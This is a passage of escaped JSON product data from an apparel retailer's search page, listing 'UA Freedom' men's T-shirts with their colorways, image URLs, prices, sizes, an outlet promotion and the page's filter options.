USA\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"XL\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6009148-025-MD\",\"currency\":\"USD\",\"style\":\"6009148\",\"name\":\"UA Freedom Tactical Logo\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_tactical_logo_mens_t-shirt/6009148.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's T-Shirt\",\"colors\":[{\"color\":\"025\",\"colorway\":\"Castlerock / Black\",\"hex\":\"515659\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Tactical Logo, Gray\",\"images\":[{\"assetName\":\"UA Freedom Tactical Logo, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-025_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Tactical Logo, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-025_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Tactical Logo\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:3:productPromotions\"},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Black\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Tactical Logo, Green\",\"images\":[{\"assetName\":\"UA Freedom Tactical Logo, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Tactical Logo, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Tactical Logo\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"499\",\"colorway\":\"Federal Tan / Anthracite\",\"hex\":\"857964\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Tactical Logo, Brown\",\"images\":[{\"assetName\":\"UA Freedom Tactical Logo, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-499_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Tactical Logo, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009148-499_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Tactical Logo\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"},{\"size\":\"XL\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6004096-035-MD\",\"currency\":\"USD\",\"style\":\"6004096\",\"name\":\"UA Freedom Flag\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's T-Shirt\",\"colors\":[{\"color\":\"035\",\"colorway\":\"Steel Light Heather / Black\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-035_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-035_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:4:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:4:productPromotions\"},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Desert Sand\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Green\",\"images\":[{\"assetName\":\"UA Freedom Flag, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"499\",\"colorway\":\"Federal Tan / Black\",\"hex\":\"857964\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Brown\",\"images\":[{\"assetName\":\"UA Freedom Flag, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-499_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-499_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"003\",\"colorway\":\"Black / Marine OD Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Black\",\"images\":[{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-003_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-003_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"466\",\"colorway\":\"Boundless Blue / Wham Blue\",\"hex\":\"587688\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Blue\",\"images\":[{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-466_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-466_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Black\",\"images\":[{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-002_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-002_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Black\",\"images\":[{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / Midnight Navy\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Red\",\"images\":[{\"assetName\":\"UA Freedom Flag, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-600_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-600_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"290\",\"colorway\":\"Desert Sand / Black\",\"hex\":\"B3A491\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Brown\",\"images\":[{\"assetName\":\"UA Freedom Flag, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-290_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-290_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"400\",\"colorway\":\"Royal / White\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Blue\",\"images\":[{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-400_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-400_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Red\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Blue\",\"images\":[{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / Royal\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, White\",\"images\":[{\"assetName\":\"UA Freedom Flag, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-100_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-100_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"019\",\"colorway\":\"Charcoal Medium Heather / Red\",\"hex\":\"484547\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-019_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-019_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"036\",\"colorway\":\"Steel Light Heather / Red\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-036_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004096-036_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"},{\"size\":\"S\"},{\"size\":\"XXL\"},{\"size\":\"4XL Tall\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"1389920-035-MD\",\"currency\":\"USD\",\"style\":\"1389920\",\"name\":\"UA Freedom Snake Knife\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Short Sleeve\",\"colors\":[{\"color\":\"035\",\"colorway\":\"Steel Light Heather / Baroque Green\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Snake Knife, Gray\",\"images\":[{\"assetName\":\"UA Freedom Snake Knife, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-035_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Snake Knife, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-035_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Snake Knife\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:5:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:5:productPromotions\"},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Baroque Green\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Snake Knife, Green\",\"images\":[{\"assetName\":\"UA Freedom Snake Knife, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Snake Knife, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Snake Knife\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"290\",\"colorway\":\"Desert Sand / Baroque Green\",\"hex\":\"B3A491\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Snake Knife, Brown\",\"images\":[{\"assetName\":\"UA Freedom Snake Knife, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-290_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Snake Knife, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-290_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Snake Knife\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":22.97,\"max\":22.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"},{\"size\":\"XL\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":6,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":6}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Graphics\",\"hitCount\":7},{\"label\":\"Short Sleeves\",\"hitCount\":6,\"selected\":true},{\"label\":\"Shorts\",\"hitCount\":1}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":13,\"description\":\"#000000\"},{\"label\":\"Green\",\"hitCount\":11,\"description\":\"#488032\"},{\"label\":\"Brown\",\"hitCount\":6,\"description\":\"#572c1a\"},{\"label\":\"White\",\"hitCount\":4,\"description\":\"#ffffff\"},{\"label\":\"Navy\",\"hitCount\":1,\"description\":\"#1c2075\"},{\"label\":\"Gray\",\"hitCount\":6,\"selected\":true,\"description\":\"#7a7a7a\"},{\"label\":\"Blue\",\"hitCount\":6,\"description\":\"#4248e9\"},{\"label\":\"Red\",\"hitCount\":2,\"description\":\"#f00000\"},{\"label\":\"Pink\",\"hitCount\":1,\"description\":\"#ffa2a2\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"XS\",\"hitCount\":2,\"values\":[\"XS/S\",\"XS\",\"XSS\",\"XST\",\"XS A-C\",\"XXS/XS\",\"XS/SM\",\"XS D-DD\"]},{\"label\":\"S\",\"hitCount\":5,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S 